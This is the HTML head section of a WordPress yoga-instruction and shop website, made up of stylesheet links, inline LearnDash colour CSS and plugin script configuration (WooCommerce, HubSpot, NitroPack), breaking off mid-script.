@font-face{font-family:WPMenuCart;src:url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://holyyoga.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://holyyoga.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://holyyoga.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://holyyoga.net/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://holyyoga.net/wp-includes/css/buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holyyoga.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://holyyoga.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://holyyoga.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://holyyoga.net/wp-includes/css/media-views.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://holyyoga.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://holyyoga.net/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://holyyoga.net/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-skin-grid-css' href='https://holyyoga.net/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/style.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-pagination-css' href='https://holyyoga.net/wp-content/plugins/sfwd-lms/includes/course-grid/templates/pagination/style.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-filter-css' href='https://holyyoga.net/wp-content/plugins/sfwd-lms/includes/course-grid/templates/filter/style.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-card-grid-1-css' href='https://holyyoga.net/wp-content/plugins/sfwd-lms/includes/course-grid/templates/cards/grid-1/style.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://holyyoga.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767262918' type='text/css' media='all' />
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://holyyoga.net/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://holyyoga.net/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/style.css?ver=2102228281' type='text/css' media='all' />
<link rel='stylesheet' id='theme_global-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/theme_global.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-icons-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/font-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-vendors-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/theme-vendors.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/style.css?ver=1340978851' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-custom-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.25.7.1' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #7573b5;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #7573b5 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(117, 115, 181, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #7573b5 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #7573b5 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #7573b5 !important;
		}

		.learndash-wrapper .ld-button:hover:not([disabled]):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.ld-tooltip:not(.ld-tooltip--modern) [role="tooltip"],
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-button:not([disabled]):not(.ld-button-reverse):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not([disabled]):not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:not([disabled]),
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:not([disabled]),
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close:not([disabled]),
		.learndash-wrapper .ld-expand-button.ld-button-alternate:not([disabled]) .ld-icon {
			background-color: #7573b5 !important;
			color: #000000;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon {
			background-color: #7573b5;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon {
			border-color: #7573b5;
			color: #7573b5;
		}

		.learndash-wrapper .ld-button:focus:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):focus:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:focus,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:focus,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:focus {
			opacity: 0.75; /* Replicates the hover/focus states pre-4.21.3. */
			outline-color: #7573b5;
		}

		.learndash-wrapper .ld-button:hover:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):hover:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:hover,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:hover {
			background-color: #7573b5; /* Replicates the hover/focus states pre-4.21.3. */
			opacity: 0.85; /* Replicates the hover/focus states pre-4.21.3. */
		}

		.learndash-wrapper .ld-item-list .ld-item-search .ld-closer:focus {
			border-color: #7573b5;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #7573b5 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:focus {
			outline-color: #7573b5;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button,
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(117,115,181,0.2) !important;
			color: #7573b5 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(117,115,181,0.1) !important;
			border: 1px solid #7573b5 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #7573b5 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(117,115,181,0.1) !important;
		}


		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #7573b5 !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #00b3b4 !important;
		}

		.learndash-wrapper #quiz_continue_link:focus,
		.learndash-wrapper .learndash_mark_complete_button:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button:focus,
		.learndash-wrapper .ld-alert-success .ld-button:focus {
			outline-color: #00b3b4;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #00b3b4 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link:focus {
			outline-color: #00b3b4;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #00b3b4 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #00b3b4 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:focus {
			outline-color: #00b3b4;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #00b3b4 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #00b3b4 !important;
			border-top-color: #00b3b4 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #00b3b4;
			background-color: transparent !important;
			color: #00b3b4;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #a24d98 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #a24d98 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #a24d98 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #a24d98 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #a24d98 !important;
		}

		
</style>
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//holyyoga.net/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//holyyoga.net/wp-content/plugins/eventON/assets/fonts/all.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//holyyoga.net/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumo-pp-frontend-css' href='https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/css/frontend.css?ver=11.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-nyp-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-name-your-price/assets/css/frontend/name-your-price.min.css?ver=3.7.0' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<style id="kadence_blocks_palette_css">:root .has-kb-palette-7-color{color:#ffffff}:root .has-kb-palette-7-background-color{background-color:#ffffff}:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}</style><script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/jquery.min.js?ver=185917819" id="jquery-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.0" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="//holyyoga.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script src="//holyyoga.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script id="uncannyowl-learndash-toolkit-free-js-extra">
var UncannyToolkit = {"ajax":{"url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","nonce":"44ca067f19"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
</script>
<script src="https://holyyoga.net/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.2" id="uncannyowl-learndash-toolkit-free-js"></script>
<script id="ultp-frontend-js-extra">
var UncannyToolkitPro = {"restURL":"https:\/\/holyyoga.net\/wp-json\/uo_toolkit\/v1\/","nonce":"faac95db6f"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.js?ver=4.4" id="ultp-frontend-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/holyyoga.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="utils-js-extra">
var userSettings = {"url":"\/","uid":"0","time":"1769072612","secure":"1"};
</script>
<script src="https://holyyoga.net/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<script src="https://holyyoga.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script src="https://holyyoga.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script src="https://holyyoga.net/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script id="woo-conditional-shipping-js-js-extra">
var conditional_shipping_settings = {"trigger_fields":[]};
</script>
<script src="https://holyyoga.net/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.6.0.free" id="woo-conditional-shipping-js-js"></script>
<script id="ajax-js-extra">
var ajax_obj = {"ajax_url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","smart_nonce":"1fedc64620"};
</script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/woo-custom-theme-ajax.js?ver=1.2" id="ajax-js"></script>
<script id="evo-inlinescripts-header-js-after">
jQuery(document).ready(function($){});
</script>
<script id="sumo-pp-single-product-js-extra">
var sumo_pp_single_product_params = {"wp_ajax_url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","product":"78986","get_wc_booking_deposit_fields_nonce":"bb9b7057a9","hide_product_price":"no","price_based_on":"regular-price","variation_deposit_form_template":"from-woocommerce"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/js/frontend/single-product.js?ver=11.3.0" id="sumo-pp-single-product-js"></script>
<script id="sumo-pp-checkout-js-extra">
var sumo_pp_checkout_params = {"wp_ajax_url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","is_user_logged_in":"","orderpp_nonce":"eb0d48cd54","can_user_deposit_payment":null,"maybe_prevent_from_hiding_guest_signup_form":"","current_page":"cart"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/js/frontend/checkout.js?ver=11.3.0" id="sumo-pp-checkout-js"></script>
<script id="sumo-pp-myaccount-js-extra">
var sumo_pp_myaccount_params = {"wp_ajax_url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","show_more_notes_label":"Show More","show_less_notes_label":"Show Less","myaccount_nonce":"dfeb91098b"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/js/frontend/myaccount.js?ver=11.3.0" id="sumo-pp-myaccount-js"></script>
<link rel="https://api.w.org/" href="https://holyyoga.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holyyoga.net/wp-json/wp/v2/flow_instructors/518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holyyoga.net/xmlrpc.php?rsd" />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
						<style>.cmplz-hidden {
					display: none !important;
				}</style>    <style type="text/css">
        .icon-watchlist-remove {
          background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='23' height='16' style='enable-background:new 0 0 23 16' xml:space='preserve'%3E%3Cpath d='M20.5 6.5 22 8l-7 7-4.5-4.5L12 9l3 3zM1 9h8v2H1zm0-8h12v2H1zm0 4h12v2H1z' style='fill-rule:evenodd;clip-rule:evenodd;fill:%23fff'/%3E%3C/svg%3E");
          background-repeat: no-repeat;
        }
        .a11y-tip.a11y-tip--no-delay .my-list.icon {
            border: none !important;
        }
    </style>
  <script type="text/javascript">
           var ajaxurlenable = "https://holyyoga.net/wp-admin/admin-ajax.php";
           var nonceenableajax = "bd9f1b27ff";
         </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'flow_instructors',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/whkJDxHvagillKfFyEpEPheenJkvGPhX",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"whkJDxHvagillKfFyEpEPheenJkvGPhX",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><script>function setREVStartSize(e){
